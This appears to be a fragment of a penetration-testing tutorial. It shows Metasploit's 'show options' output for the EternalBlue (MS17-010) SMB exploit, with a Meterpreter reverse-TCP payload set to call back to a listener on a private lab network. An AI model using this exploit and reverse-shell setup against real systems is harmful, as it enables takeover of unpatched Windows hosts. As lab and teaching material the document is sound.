 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.111 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
微信号: lemon-sec